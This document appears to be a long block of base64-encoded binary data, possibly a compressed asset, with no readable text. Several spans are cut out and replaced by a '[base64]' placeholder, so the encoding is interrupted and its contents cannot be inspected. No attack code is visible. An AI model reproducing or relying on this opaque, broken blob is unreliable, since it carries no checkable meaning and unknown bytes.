zE6GPFdAj86HOSV3+Rl5ikFxYSMz8R2AAjgANGav3FBUh5wKdQ8dVWNHFm1AS9w2AVswH0AVxP+2OvomB8mpbwghRyO2R5+pSDe2SKeuCQOsCbuwSiucSq+4ouIBS/uAa4N2zPu0jae49P1qUnJdISxqfjZf0FeojtMdkXuEsjtUGlC1DhuoEsOqgoa3fgJ5VGejMoYBFGACDmwAVd+zcq73crBABPAALcTAdo+ANYO1lJc5mGtUgOgjdNLOjcQ3xrAOvcs5tEys2Z+7RYobM3Ka8his0DQ13BBUgkAwBGqvMhRSR0gBA6e0GwA/leRzsDrgi6SDh6Q+YS20AiYHh+a/uGc3umevrigvqaifuIpXtKWa+rudwYu/uKuveqtjgIXkAM5UARwYoqxruNJ2eOD8YrJiOu6/n8lCgVrwJPH/U+UWn8iq1FUxHScqtQKisRXFOXQHNVigAhCsAH+fs1hbeda/dp/6RwTEAEoJXXaHe7jPu4BT0lnjLzoPcVknt5on7yCnfbbbe8G4Dp9DgJSkC1+ky2CjmnZjdWH7gAdEOAHf/AKn7cVzvCP/GEY3oRPGPETT/GAa/GbjvGGq/H8yvEd7/GPS+qlburtx09YIOMXAAIeQPoov+qv3dKif8hFUEMIGOs7zuNq/ocZQy7c1L3DUKAGvh7ULieoqMtERo/zKdvkTe7k2tX0TX92TxAFh3AIWtABT1z1qQrAE5ADHsC10XKDYf72YE/eYi/v3L/26T1e3t9FEXbnVHzoyyKOHUCOA64FQgChMiv/8F4tYZsDc5HQiE34ePtsINb/tgAQ1QQOJCiQ10GE0JopU4bN4UOIESVOfGjM4kWMGTVmTNbR40eQIUWODAnL5EmUKVWuVBnL5UuYMWW+DFfT5k2cOXXu5KnT2U+gQYUO/UnO6FGkSZNGIxfN6VOoTkXBcQIExVUUF0B44OoBxFYQL8ReBXEhB5AiUdQIYtt20Fu4bQXJoYsFypMn/lCg2NUL5sxfwIGxYDmDiVUvxIhZLV61CtPjVJckT64Ed9BcumA0n6Er58/nwJ8/ayZdujQUzXqhBBGDCNEWDwgEzA5QO8Bs3LgHTHhhgQBuBAkGCLBd3HhxAMkBBFDe3PZy582lT1duO/f16wO0byeA4MCCCjm0iCGvxbwWELiP39YtYICBBR1AaGFTv74Y+7f07+ff378tAG3pL0ACCdSvQAMLUtAghBrkZZddHJRwF1QktPBCDDPkxZeDIPTwQxAhpGRES0rEhRAUCTHFFEAA8cOSXVSRccYZQ9xFFxxz1FEXXHr08UcggwTSkkKyKOJIJJNUEggmj0TrSCmi/pQyyiiKmDILLLPUcksuszDiSyOkEKIIJnMw08ysLrgghBRC2OFNHeI0Qgg6X/jqhRxggCEFPvtMQc8cQOjgAQc66MorNS/ACoWtuvoKrLBeQMFOEM4KIooz1FjLrcvkEkQNOcC4Cy/VSiUtsDOiGGywQhZLrJfFGHMMsskms+wyus44tTPRUP3LtFN/Ta3UINRw7bUODqCttuWww+0BDyZwjzgEEBhgPWybo406brv11jrs2NONOwLKRWCBAxzwYDw2DrlPDCEeUG9Z4nLbzoAHOngBP/vIy88/gAMWEED+EDT4YAAXVLgaDTGkMEIIG5Z4YhsrHpGSEi3pUcUV/ln0ww9KaKSx4ht31FFIlFMGskglW3bSZSBuuOFJKqWI4mYpoJSiS5671FRTMYEQy8wi0FSTTRje3CFOOecUglKs9vSTTxgC7WADBzY4FFFFsbpg66+8elQsO70C4lLOft5ULjV0veuHH/oaVrXNUr1Z1cEGWeWwV2Nt7DFMUoms1lvZygw1v+Q44w9UgXVc2LnviuIQROqogw0PFsittuE2Z48BDyIYgIBrByig8+ewtc10Aahj9jhvuTXOWey0K5f0ARBwYIEFNhDCX3fv6+Da2ogDNzsDDqigBSP4te/5gKMfMMD9EEYYFVQSXJigiS2kEJUQuxffQZJBvDjj/o05btGPQCjZxReRVSHZ5JNVth9lll3Wf38mn0TS5ihcqWcDzJIaojQmoZmJTjnAiptS8KY/[base64]/QMWaDqWQ9B2MuegG5hi+0xaHwNghD2PjTJSZbPfBgz0YnUtz73qcIX/jEamY3ol6P7pTJI+dtfK/[base64]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[base64]/DdWFjfQm3m4B0HejgH37Xpni7rmxbr3gXkdiBrnI5etr7pe8DeA2WS30Vqu0ZqpVaHsvbqsTbr3x3kDQhshKQ6/lkV7HamoVH5pncGu0B85EhOhUkG3EEABE9htvVrVvaTm3+em9B8giAALWmdVko8hNIiLmWR14tSrXJxj9ys5QhggEKZAGtRrVMkYtzojtQSLt1Il/jIgaxBruAhD+pkwFTEDXzRmhV0KTa1YpeeUzodvWGUkKx+6n+o7n9gh3vIbu3ebu6+hzY2632wbuu+afH+B/A+X6IeqjQ+h/Iub6fuXXUQ7+kGXva27nuQB/zOb3ngXnpo7/KO697d6kJFkd/1hnOAautG63YYB/8u73343XEOXnawbqFecP2WBwe/8PMNZyus6Qb/8A9Xh94dB/ym6vJea/z2an0Q7wo//meDDOxV3QrB3hoI5tAWgJu7cLtviud5jpVIjuxKxgx9tqchQ+Ea+tVLOQTRImhy2wIRpaOErlzdeIAEkFfd0B2PHhTOxajaxuja0Wju0DL3SIA62goIYJ4QNAIyXWgnmxbweIAWSDPlJiT5m6nm7rOH4+LntgVe0On6BnEQX2NvAHRCF+/fjeYRoQXf7e8Pp+pzeHRIn/AEh/Tp7obwBnR6aIf4BnGp7l1rHvBs7t1Bb+80vnRAf+/eFW8R711GL/R/+F1LZZJu7l1Jd/UPB3AM/4dzYHAKb4dL74ar7t0Vt2/fFeQPg/Hxi6tVpfERouC56oAbHyxSUey8WINh/jXNep7k1BTcIWc/ws0hzQZoI6MDLUCEJTdSTagDIUAXBhAOeW3tOPKiV7aXKsuaoMQdcDnOLFqP2Voo1NqOjU4tvtsdEJgrIBCp+8iBB7AtlLpOfJGrfXEplR4kO7/zq/wzPcfKYaxrW/dvdgBeb1AHkR/5TR9vvRbvfVCHWv+HCoeFj4MF3y15/06GjkfrXAd0sb6HYb9ukTf1NBaHAceFUF9w/w7fm/+H/a7qP/+HVQd58c50+Lb1B/fdKmQSPu5dmhdvdiD5na9ufRj5rkf63s31R1f1bqhudch6687q8ob6dqgCEy0xGI9xD5CrZR9kClb2FrABuKH2d0an/mtnjB+f5HsOXCFnts1qHFM5XEhUg0PQAnIrUkqE4dhAgAeY7RzWYd1IKBJUSeCoMlWeAOHo/Hdv3X3HUoC/DkzsydywI+nSABdA3aLUghAVoxvGDTvKFyaec0Ky+M8zY+wBfu8CxvlOBlP/h7CGdOUv+/ZueqwnXuLl9QT3hnsQ73PwhpVPB991+aEakWQYa3k4/vvG71F3de71BlNPB+VPB/EG4+qvbrQu+TSW2QEXh7H2b1Gv9QqP+fZ/XunXdYBoJzCZt4Le6P1LmHCcwYIC270qIlEikIpAnDwcpzChvnsez53b+G/cOY/pRJ4TKC/hOYQK6YX8R68du40M/[base64]/byq7d1q3t3r+DD//9FCpUp8ij8l5+ffmHru5tlCfQlat29e230yfy375k9um74tJ+AxL40ny07JLgLpQwaAks+LmSzEb7/OeK/kYKsbNPTRhu+I83rngDEkgfAriPQvvU582J9NGkkH/11UKIjDPCwqI86nT4jz70wedihfRdmJA6/42jjjorvWRkMkUaiaNITaqTDoDt3DERRRZ1UZ+FT2IoIEsFjqMSS+psVNJC+ZUZ5EIAmrATTyD45NQGHRDlwVFIzUnnUj9tMMFRUElV1RNX/RAFWat49RVZi6ZiViGXXLIWW27JJYddZ/B1KV18/cXpX3qBCkUQa7RS3GKaKGbYYYe8cMACj9mGGWuabTZAAgzkNoBspCWAQAQWWJArrbHJNttrmzXnGm238SbAbqA1N8ACCBzwwAYtvKAFdcdp8UIFusZG/qxrAxzw2wY5iHGdutiJ166779pyXnnopacde+sBGOE4+/Lbb789bsTOOfwmQ99JBSK83zkAIrggg5RYYsko+QIsU75IronxP/JgXPB7HoFs0kb6LAzwwhFimO+MK8eSrytPuhJTQgc/SaZC49CHEDteHuyKxgirk28TFU1kERB3APizzP/kmKFCNrvII0v63WziP1K/tPQ/HrvS5ptwAuXUTyAUdedRef7EZ59/RjUVDVPZEAQdZB3i1SpiLYoJWo9GupZbb1V6aaaacrpX4aHmJZgajG1RxyaIqapqHUdEgMADCxBw7GzFHosAAsKKtllptk4QQW7iIltsc87G/vrauMeyHuuztzGwgAMbaOCCENoap4UUICywOufOInC7cOmumzwbp2R3HrzPv0uveeWpN295XP+cMMIeU53QPed0zzRIAYtYPtfJOPxwxJPka3VCXLtC89bx23QwO/SpqP3GEiaEYs4K7Yg+yVjZjGqRr/y9xBXu+4fWZqame9CHTEbayElQVBKQiWQfITsZfaoEhKJZBGkGE0kyOMaxHO3DhOeAGtMANA6O8e9mHDtZiEQ0Di9dDUAbcFNP1JYUOG3AbHhC2w6DWAENsMAGNFji23CgBrqBJSx509ve+uY3SsmFcGDQ1F2g4CnEBQYTrUDEFhgDOcgZZgzAexUC/loXrtq4ZnXO6tXplCWAW5FuAqcLV+p2RZvaIKuPf2wdbjJXK2cR6zkOsFYHhGCENSCPDVoQwgZ0xZxLRmsBFegAELQQSeVd5zyiFGW9oAeveqXnXqmsHnu4VjH9Eeh+9HnSPRbIjnvI75Yh84g8AIS+hzXIQQBqxMiUYUxluKJ7AWShN2wWwGbAshkmo4/G6AEgWBCQELjARY3oA80yNQNK52gElJq0sHLSpyb0UKYEvdGIdzbim0+DJzzz9cEiGK0i+WLhP3YpEl16JEfPBJn8+vkRlwGIhQF0xR12yEOehE1sRDGiEOVUxDuVIIlMpIHctrIVVmBCinnbG9+u/ojFLApui3e5C14+hTjB0KEVmqjDGA6DmJsypg5GeMABPLdH1EGLVq0jwOVyM7wFVI4BnjmAGzEDAAAMK3a2SdZlZhet2hgSkIjUDLmO0oFsaSuSWsiBAxJpVmMRYAEluIEUPAnKdY0yrs4zpbtKGS95Uc8WdlUl1/iZoX0sMCF/1RDMUAZL7QVNgMCEWMQoViAE/kNKrsgRQn2mkHRAA0PQcF8joOFZaADoHNAASTPyRYtsbpMWoRXJO8vnWg5SE2SNMGxmn2aigiIWQB78YD7zlaPD7keyrxyQNek522RSULfAemicggIcD7jATkI0m0XvhEQW0MAGNnjiVuo2/[base64]/UAjhu972UaM7AolLFcpzZVTB8hWgulW1LkYZQGlO9pd/rx9N7xqAcR421LeuXAx1Ok9HBijwAZUIYIN88XpTQ9BVgHvxo6tGQADIiA7BiSgVwOAqrH8C4IHECDXhoSdHU/X1Ajvhlp7xCoB2ojhrQYANAbQZAumcxxV1w05G0gkgSlzgA28YDie/CQokRdjGc91xtnZ67xsnFccz0sR8lbEfhohb0/shx7z5uct5u1vN4tkR/jeSDMUEVhozBvJwIyYHuYt5/2wQ57/aMZvRYJwRXQvSicCGDswrpCBK8Te/iazjGCxb5F4nED6WIRC6O0iRdwiIRJ3CT0+a/Ob39wT8+5Cnityg3m7Auc2h7jQPatzRaSjSQvcR5N0LhJP/[base64]/23B/a0ITwT2Hr8P/j8a8cp7+HsUC7fEJPzNQlw+LeYhT5i9Wa4/dXi/f//cx+/lTXJC+HuB+nB5Qm4BDZqpY8gr34i8T6KPhzfDs4tQB5j773/oz9sS9FxF+Bs03MIB/iLgAQ7XPiRgAoqcIizCO6XZRkADPP3eAlUga/[base64]/s7RTDXUVvwBkLzphzqQ4sfNG3BVg78NIBAsgfXxGaDNm/ZVQ/jIU/[base64]/RNnyVA4y76JFJSQ8Y1A5etH9LRnyLIGWa5zy3QDDUgpcqx/mI21QLviUQ1BB8iCh9Q/gMtXhYEJkQ1yM8mBgyY/dbUdQE+5dkw+lvF8dkDHowhflPHKcIkVmBWxuIDIhpzQRRFzUmdbCM3eqMDMGYJZIEYFMJIlmM5kgUNrmPbuR1Lpdeo9SDiBEEUHIKqIEIdNE4+yhcb5EA3tpFWxWF/Fd4EvEAQDEEYZMI62OZt4mZu6uZu8mZv+uZvAmdwCudwCqdMjlIf7hW83eTt5eTRKQJg9iRfMmNQpiXvYaIl+Js1dE/HQQ3FKUQ1kCV/QKD78CVSIlyHLII1CB/UTOBZ+tsikJwmAp/F8SRrHQw0IOUvDpmX3eJ8Epy/GeIDCmDP/hnf/[base64]/vjhaToElsVhqTROo6J5gKSdDVEYhYfeiTeiYIi6QBbQAWTSjXeh6FlYkVr8DeAETg5uJqa8qNwJhhiM0U2NwRHUgdmNwRZswRjs1Nf91EPO2gIMqZKa67mia7oOJ5OmG3LmlezNFXs0QqoGVjXYwR48Sapi6W85qjX4679iaUHtAZZKn/pEDCE0KpYGajrYwUbga8gtgl0mxMDagcTuhyfsQcYObI5AQqLGCJklrB0AZnuWpR0EX8UmhCe8mcj63kbY65VCJ8KI6QCO6pU+LHWOjMkKCSQI5cOqA8/qD8XaQZvUqqJlaK7CiWKazWKGqAYIgbCeBdrNYIoq67Li/qCo6SAPRmuoKM6q2dQWFAd8bcERiKQHLJKzuc7wCMAJqGvbuu3bniu7tmu8PGkp6eFNKucplCqZ6sOVhufM6OuV/hOW8lPfXimZoqodxEFRTkL1Ea6eghw7AG1C2CyBCO1h4cG/+uuTWMMiYKkjmELoiq4pEILnXik/jSkAWQPN9K1CoGzK2gEeZCwebETHXmkuaWzGqt/M9pwSYOnk4qyQ2AFZUoP2td/Dmqn2WIPQ2gEJdKDR4uqckE0HoKCvgmiIOsALQO1ZjGSmoUWysuPVumNdaG3cgUrXspq3boEYrK+q4Z0QeB0DUF6DhU65wu394m/+8qbcTuldNSn0/[base64]/hJyIeNv88jku8nVd7xbeLAre5CCHZDBJJOBAvNHGVAyP0FCEAfxAU7yzbafHUCCXVpDGZRBBlGy/h0Y7MFiMCWTwUbgweQm3WVNcp3+EyZP8uTeAhnQDAfPjJqJhCu/sOgSgivn68g4yfEKyQjriCuTAQi7ASVb7H7s8iQrQZ7hAA4oASW7ASd78zeD8zdj8oakbghHsSQ7Myj/QzRT8gwwhZuQjVIcLRiTjWJ2Ixn/RhFkwRrQARqnMXjtjTqa1IrGxdvBcV+slw/+YHFw6xGMrRF0Kz5KNGpWAH79KOq0Rm0a8kZz9LmOR4zVGLql0r2wUrvh5PTMCzpPchKvsyvH6oBAwiS7Qe5e8TSXqezmLiWXQTAdLCFMQh9wMwV1zygrREyXc8BRci+TAdTEskLcAk5nrPzs/kPGpvIwh24gBHUzMvM/TDLUQLEyC4kzy08qA1dMW3NF4ABaZ/M267RIVHEwK/A+VHLATPIpN7NIuEGe7oEz53IwtzOfcODXePEI0knSKiY+O8ANGIGw9vPeHOtZCHTVhm9mvl35tpRnLnTdSPTkRPRmT86Gmk4hpe1q2G9Hm/ZpD6d36KH/ziQjk/RIqxJ5MKftqTQZqPA/mDUlwxIeOHMZWEMiEkgp8/VOMxYrIywlq7PDOuxR74c1THL3RHOH2EGg5vYkK7A6OHMbWLUpAPUkbzVu36w+THKH8HYtu49zu7IyUfJ374Epm7I67/Uk10A+ZTMOEIErx3UZqHMZ/qiwKIsEJj9sOti1QvByQpS3WI8MJW9x2gR2nQw2dXGoEf1qiDZABxSBGvBzY5MUSUW2ZLdxsxo0tG4te/3gqm32td6jZ49BDkxAanCkICUSBwznCXBAjdt4aRNnGNi4jdP4juO4bWZCkAd5GBA5kQ/BkSP5CSi5ktf4CQj5k+Nmj+84B/w4/vJv7K1b7eWkILIHXm15fPe1SFQ3GbgBLLEzGeDBn0kuGfj2gOwDJOAyJb9pxFiCjEwCIbQBJd92UcMymRZUTG/EJGPIUivEgXf1RqA3JbvwMB93mJvz0wi6Qpx5+IB5pIf1J4uEoVtynM+30WQzELgyfJOBOs80/l6LehRvtVzbzJm7Mgth9yQjQQkwODzbKlBQV6PZiYdO+AJQAA5EAYZr+IZb5kAzK4gbtHoltEJnQd5J9LWWpmcfgQekhkdqTrJQxgJoNHBywFNxO7dLwJRPuZOvQyZIQLlLgAJ0e7qnu7mXO7qr+7vDe7w/lQGsgwTEe5XDLSno+77zO79f+ZYDfMCXhxtwQcHnteZWccErPBf4NsI7vL9yAZr/2ZuTwcKXwcTvgcXTeZ03Lp4r/B48vL9OLjuQKSRwgQqjMMM3yVsvsMJXPBlwbMVHvB5stym0gcInsRvQzC2cvEJYg8Ir8M9bfDMqvArLfM8TvcIHAX3jQA0s/vzSFTx7l7nDDnj7RXzRC+XCa73C5wjPF7wSaACD6wmcQG9FTVSIRocDLEADtEAR/PoaZLiwo0WHL6satGOIcyaMiooU3N1obvYRYKtnI8IYvADfUft+bU7hEQC+76YBAAAK7EDk7wADyHu3Z8K2pzsDSP4O6AAAWIDkX8C7D0ABkD7pm+DpX0Dqpz4KwEDrw4AOcP5TlX7p79oJOD7kb37oy/hvDoEAGADjC2e/C//wC/+VS4/ArwfBb/3yM3/zFzyag7PyL38440EZKHwZ0LmdY/DNO3/BlwH1S/83567Wj3rGSv/C07T1F3wf1LzNK3w3czIXwH/1c0EQSz/0/gPx+T8/J6u//HuzywMEHoECy3AxyEUJEIULceAgcpDMQIIGI0okU3FgQYl4Ch7kUkZiR49ckHjcc/[base64]/DfccxHodUcuXLmTd37vwUqVPTqUdP/j59OSrtcUZ2h+gdfHjx40e6sXSe0CT1gfqQd/[base64]/ZAgoQMV/sZD4oEgWtDAJQYftClCCX0CiqgFFFBAAxyC6PDDEH0lscQTs9oqxTNWbJFFGF+UUdUNbLxrjDG2OEKuHnNYAIG+/PKryMIEOJIAAjJxMzEJACjTStcK2OyxC9x1N8t/[base64]/vBQVaADFzTYQMGYXq0pJ1n1foAoBSBoAQcsOvQQxF+dKnEQYQXhSis1vDIW2RZhlBEKLFTNwAMbo412Wrt6PGKCvr7dtrDBAAs3XA40HgK30iTzcuDHNmltB4EZAO120baETXYoAVg4XSdje+xe0dgZGIXWLB5YAd8o/geYdQ3IWON1+ti+Dzi7/xj88MUP3+Tyl6ME/erUn46SU0hGjhRIaraZfl5sIaXO49Dn2Weg/fj/C1+4QhMsoR1U7AJ/xrkTJeqkBwfqwWmSYs8D+2AKSV2wDw90YB8AccFJUa1q3POCF4jgAxOasAYpJEIKa1AEFr4QCDdYyAtheAMa/qZQITesgQwZohCz/[base64]/+8ntwCsT4iFlMjx0qT5QgBfqYyUz2nQJ9BqzfNOmnnWbub3/8W4//ACjAKxTwgLsQ5y6uWU6e8QwX6UynB9nZTnde/[base64]/N9oA3iFb44T/rWdbeY5z6POdb4Ttu2U52xNQU97NlSgAJUhD/3JUH/+Nob+IRvZyqbQhiQUiAytKG5xezazOfS5TLyoC4CSk42+zbo6AalI00gAMN7gJSCgSRlvckae/MQDDWCjDX4ABV7dlA45NRFWVKSinybLLGcRKlFxkIGsRuACS22qU+MyrRwwwC/h+ssjI5lVBjiYAdhTkpSIx1fJHC8yo/nXP0ijvB5ZoMIW/sdYwSriCyMMsLoRDmEP22LDLhbGMY7xY2kMPhrfeBLLTN9lM6vZaaJCtZ7VZmgJMVoje9MSqBVnkJnJWtfiIrZR9iBt5QmIM9yWuf/szz9xq5Asx3C4/j6ErkIPalzlZvmhY47uDZqIg4sutCEY7eh1qWjdCoB0AhbQWwcWQAAHvOAm4iVveSXUE5lkgAJt/IHhEMcU+VZlp/XN432/siwZYaG/EMjqBF4g4GnJpVqgO8IFhDTJAzwSkgNIQASwGoGhMCB7sCuYaWAAA7nKq9Z7XSUA0CriCMzaxMcLsbxkWWzLnMl1E7Ola3RgMQlIeDgulvZhZVxtaycKxzWObLYt0T5KSNPH9SOnOVl7KEIEwsjdDGCSU8vkbKLTtVKWN5VBCAh6ZhnfX+6Ub8Fc3IgaF+DJhSia/x3wH7754NSdM51fYmc8k1EmfCFABYDwk/GS17w7/tmAB1qSgQy4kdGNXoN8HSfpYlE6LGYhaloQpOmsViAHoa5LXD5HFx1MIJJbJQCqB/CtCyHgAQwAugeyd5t47RrYwuM1awJmgXfF6x87iNcOmscafQF4w1GPwNa53nWuHwwASf8H2GtX9uDocjHTc40oAXA9N00b7nHvw7V/9stAZBvvN17mKbSzi3CLm9zlVs+50+2HAK5bye5+d2vVKW/H07tqgMCCb/Ot74F+2bkQRa6/Fcrm5Xpe4G4G+Juni/A4KzwnHG24dfFcAT3LpAIHkL1NLi4TQcsk4xPieAZWYIMnYOEMcfxQTh33uBT11KcoTzlZhoqFGWXA5TuJ/vlcQkdzUb9gAQeYgAcSwGAEFACSkpRkBDqdPXNl+EqPqbpo1qVXfA2MXkwfHmsiINeAud/Cu/ZMa3rUf7ikxgDQLu2W7TWqB8XSJA8SMA/6QAEXsJcWMAEPyxHkjgJ9iT3mzrHyDpm+7YD+jn7GbbUEb/DQ7cgODw0Iod3cjbUsId4cL8ogL/KiwAn8CZ8qr6H2zfKKa2ycy+DSrKEMrvSCUAhdoAWm6/RcwG1Ub+HwLM/0xgMW4EgcwAV2ovZm4uJYiid8oiVKAOSCr9FIruTuyL6Uz0WYb+XQogWyygG0agKEANR2pOY+Z1o8wLtQgA4hiQAmoPvw8AE6TS7M/m/plAcYgCHrBjF4lG4Atq6t3GXrnG6T2kpMZMPE7q/Xwqo2iEPtXmOW3KQBO9ETP9ETHUEUR3EUK1DuLpB7ZgzH5uDbPPADgSwEz8ncuEndvgANJiEFmWwFW9AFYQsG5wkQZLC3Km8YbZDfdLCgfojzBK7yEm4In7EIhbC8lHAJmXCkgKQvCKAEplClbO/2MirjtJAFSqC94Ej4Rk6nTGQNsIJYiOXklE9ZmKUEsuq/JsAI5CJ0PidHbK50LODmFiySem51IsAND6EODiF7BAAAsi6snmfYUmnX1k80UMDrug79/uFMbMfEzkQAB/BJAmawiAMUR5Ik84AUT7IP/iZQFE2RAunuUFrRA/1uF2CxyVgLtESrBAPoFhNPBc/[base64]/O73iBJmuSZ26S8HLSFgOBEshpyXTRyXhx3iwo/iinbChr6wuKsgZ5Kym1TCmFi6Cacrl4sOCqkjyHMAlVL7usUaRqwgFYpwOAwEGckCxzDy1bogsjxy3fUljckVjqstLskvkwxwYQjS8t4C8PSR/nYjCv5QBAwAIQANUCAFwAAwFA4B4hU2OAIzgGYK9Sw3nMTq5oxxEZEXneD65MzCFR0+w002KgTTFY8x/YzgBUkxNl00ZBkTZzVEdPku5izAIv8Gf+ZzldMTiHc/EswThJkLRM0A+aCQSD7DlfKzorhTqHkp6KoMuCizu3M0sT6jsDjuBAD6Ku0irLcwjJFAmzUis3QD1fDwQqAAr97AUATSZe4lWwUOPQkgVA/i4KvNCm3lI/2TFy8Cj56pKPLI3lWGAv6fEsqWULEDRB4WLUEOAALCABBoAwBEMAEqBBum8A/PGQ4CJ7MuEEFBL/JGOVckN5zC4QlU7Fei00z4U1ROmuOok1xgoAWBRhHoZXgUOuxkpJWHMHLAZjsudGj/UTd1RZl9URetTa/gcN/OAUghM4bWbcum3xjPM4azGAmvSanjQWfbLxprQ6Z8vevgBLj1LLvGy3uJS3PGUpl9Epf3D0zFQqjzBNqXH12HS7uCsmguIABmABNiAHkPBtuhEcM64EWqAF+NQL1eBE1vFEBpViC9U/hUqoWG4e